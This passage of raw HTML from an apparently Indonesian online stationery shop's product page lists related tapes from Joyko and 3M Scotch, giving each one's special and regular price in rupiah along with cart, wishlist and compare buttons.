product-item-photo">  <span class="product-image-container product-image-container-1716"><span class="product-image-wrapper"><!--mf_product_label_comment_1716--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-washi-tape-wt-sku-jk-wt100-jk-wt-101-jk-wt-102-jk-wt-103-jk-wt-104-jk-wt-105_sprqnhk3qenlttfe.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Selotip&#x20;Kertas&#x20;Warna&#x20;Motif&#x20;Joyko&#x20;Washi&#x20;Tape&#x20;WT-104&#x20;&#x28;15mm&#x20;x&#x20;3M&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1716 {
    width: 152px;
}
.product-image-container-1716 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Washi&#x20;Tape&#x20;WT-104&#x20;&#x28;15mm&#x20;x&#x20;3M&#x29;&#x20;Selotip&#x20;Kertas&#x20;Warna&#x20;Motif" href="https://www.alattuliskantor.biz.id/joyko-washi-tape-wt-104-15mm-x-3m.html">Joyko Washi Tape WT-104 (15mm x 3M) Selotip Kertas Warna Motif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1716" data-price-box="product-id-1716">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1716"  data-price-amount="17000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1716"  data-price-amount="19600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1716" name="related_products[]" value="1716" /><label class="label" for="related-checkbox1716"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1716,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1716","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_26" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-110-1a-mounting-tape-24mmx1m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-26"><span class="product-image-wrapper"><!--mf_product_label_comment_26--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_110-1a_mountingtape_24mm_x_1m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-26 {
    width: 152px;
}
.product-image-container-26 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;110-1A&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;1m&#x20;Selotip&#x20;Dobel&#x20;Pemasangan" href="https://www.alattuliskantor.biz.id/3m-scotch-110-1a-mounting-tape-24mmx1m.html">3M Scotch 110-1A Mounting Tape 24mm x 1m Selotip Dobel Pemasangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="26" data-price-box="product-id-26">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-26"  data-price-amount="22500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-26"  data-price-amount="25000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 25.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox26" name="related_products[]" value="26" /><label class="label" for="related-checkbox26"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":26,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"26","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_66" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-cat-144-transparent-tape-0-5-x-450-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-66"><span class="product-image-wrapper"><!--mf_product_label_comment_66--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_144_transparent_tape_1_2_x_450_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;144&#x20;Transparent&#x20;Tape&#x20;1&#x2F;2&#x20;x&#x20;450&#x20;inch&#x20;harga&#x20;normal&#x20;16000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-66 {
    width: 152px;
}
.product-image-container-66 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;144&#x20;Transparent&#x20;Tape&#x20;1&#x2F;2&#x20;x&#x20;450&#x20;inch&#x20;Isolasi&#x20;Bening&#x20;transparan" href="https://www.alattuliskantor.biz.id/3m-scotch-cat-144-transparent-tape-0-5-x-450-inch.html">3M Scotch CAT 144 Transparent Tape 1/2 x 450 inch Isolasi Bening transparan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="66" data-price-box="product-id-66">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-66"  data-price-amount="16000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-66"  data-price-amount="18000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 18.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox66" name="related_products[]" value="66" /><label class="label" for="related-checkbox66"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":66,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"66","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1334" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-opp-tape-opp-1-80-80m-87yards.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1334"><span class="product-image-wrapper"><!--mf_product_label_comment_1334--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-1-80_zhohhuped3rjaxca.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Lakban&#x20;Plastik&#x20;Joyko&#x20;Opp&#x20;Tape&#x20;OPP-1-80&#x20;&#x28;80M&#x2F;87yards&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1334 {
    width: 152px;
}
.product-image-container-1334 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Opp&#x20;Tape&#x20;OPP-1-80&#x20;&#x28;80M&#x2F;87yards&#x29;&#x20;Lakban&#x20;Plastik" href="https://www.alattuliskantor.biz.id/joyko-opp-tape-opp-1-80-80m-87yards.html">Joyko Opp Tape OPP-1-80 (80M/87yards) Lakban Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1334" data-price-box="product-id-1334">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1334"  data-price-amount="9500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1334"  data-price-amount="11000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1334" name="related_products[]" value="1334" /><label class="label" for="related-checkbox1334"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1334,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1334","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_51" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-810-l36-magictape-1-inchx36y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-51"><span class="product-image-wrapper"><!--mf_product_label_comment_51--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810_l36_magictape_1__x_36y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-51 {
    width: 152px;
}
.product-image-container-51 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810&#x20;L36&#x20;Magictape&#x20;1&#x20;inch&#x20;x&#x20;36Y&#x20;Cellotape" href="https://www.alattuliskantor.biz.id/3m-scotch-810-l36-magictape-1-inchx36y.html">3M Scotch 810 L36 Magictape 1 inch x 36Y Cellotape</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="51" data-price-box="product-id-51">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-51"  data-price-amount="52000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-51"  data-price-amount="57500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 57.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox51" name="related_products[]" value="51" /><label class="label" for="related-checkbox51"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":51,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"51","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_807" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-double-sided-foam-tape-dft-51.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-807"><span class="product-image-wrapper"><!--mf_product_label_comment_807--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-sku-jk-dt615b-jk-dt1215b-jk-dt2415b-jk-dt4815b-jk-dft-51-jk-dft-52_fpc17tl1ipddpqvt.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Selotip&#x20;Busa&#x20;Dua&#x20;Sisi&#x20;Cellotape&#x20;Joyko&#x20;Double&#x20;Sided&#x20;Foam&#x20;Tape&#x20;DFT-51&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-807 {
    width: 152px;
}
.product-image-container-807 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Double&#x20;Sided&#x20;Foam&#x20;Tape&#x20;DFT-51&#x20;Selotip&#x20;Busa&#x20;Dua&#x20;Sisi&#x20;Cellotape" href="https://www.alattuliskantor.biz.id/joyko-double-sided-foam-tape-dft-51.html">Joyko Double Sided Foam Tape DFT-51 Selotip Busa Dua Sisi Cellotape</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="807" data-price-box="product-id-807">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-807"  data-price-amount="8000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-807"  data-price-amount="9200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 9.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox807" name="related_products[]" value="807" /><label class="label" for="related-checkbox807"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":807,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"807","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1854" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-double-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1854"><span class="product-image-wrapper"><!--mf_product_label_comment_1854--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-doubletape_blpkgqx42sg2mc7y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Double&#x20;Tape&#x20;Selotip&#x20;2&#x20;Sisi&#x20;Biasa&#x2F;Foam&#x20;Joyko&#x20;Tape&#x20;DFT-51&#x20;&#x7C;&#x20;Tape&#x20;DFT-52&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;6mmx15yards&#x20;&#x7C;&#x20;6mmx15yards&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1854 {
    width: 152px;
}
.product-image-container-1854 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Double&#x20;Tape&#x20;Selotip&#x20;2&#x20;Sisi&#x20;Biasa&#x2F;Foam&#x20;Joyko&#x20;Tape&#x20;DFT-51&#x20;&#x7C;&#x20;Tape&#x20;DFT-52&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;6mmx15yards&#x20;&#x7C;&#x20;6mmx15yards" href="https://www.alattuliskantor.biz.id/joyko-double-tape.html">Double Tape Selotip 2 Sisi Biasa/Foam Joyko Tape DFT-51 | Tape DFT-52 | 12mmx15yards | 12mmx15yards | 24mmx15yards | 24mmx15yards | 48mmx15yards | 48mmx15yards | 6mmx15yards | 6mmx15yards</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1854" data-price-box="product-id-1854">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1625" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.625,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1854,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1854","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_28" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-110-3b-mounting-tape-12mmx3m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-28"><span class="product-image-wrapper"><!--mf_product_label_comment_28--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_110-3b_mountingtape_12mm_x_3m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;110-3B&#x20;Mounting&#x20;Tape&#x20;12mm&#x20;x&#x20;3m&#x20;harga&#x20;normal&#x20;29000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-28 {
    width: 152px;
}
.product-image-container-28 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;110-3B&#x20;Mounting&#x20;Tape&#x20;12mm&#x20;x&#x20;3m&#x20;Double&#x20;tape&#x20;Pemasangan" href="https://www.alattuliskantor.biz.id/3m-scotch-110-3b-mounting-tape-12mmx3m.html">3M Scotch 110-3B Mounting Tape 12mm x 3m Double tape Pemasangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="28" data-price-box="product-id-28">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-28"  data-price-amount="29000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-28"  data-price-amount="32500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 32.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox28" name="related_products[]" value="28" /><label class="label" for="related-checkbox28"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":28,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"28","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_68" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-cat-200-m-double-sided-tape-18mm-x-10y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-68"><span class="product-image-wrapper"><!--mf_product_label_comment_68--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_200-m_double-sided_tape_18mm_x_10y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;200-M&#x20;Double-Sided&#x20;Tape&#x20;18mm&#x20;x&#x20;10y&#x20;harga&#x20;normal&#x20;14500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-68 {
    width: 152px;
}
.product-image-container-68 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;200-M&#x20;Double-Sided&#x20;Tape&#x20;18mm&#x20;x&#x20;10y&#x20;Isolasi&#x20;Bolak&#x20;Balik" href="https://www.alattuliskantor.biz.id/3m-scotch-cat-200-m-double-sided-tape-18mm-x-10y.html">3M Scotch CAT 200-M Double-Sided Tape 18mm x 10y Isolasi Bolak Balik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="68" data-price-box="product-id-68">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-68"  data-price-amount="14500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-68"  data-price-amount="16500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 16.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox68" name="related_products[]" value="68" /><label class="label" for="related-checkbox68"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" 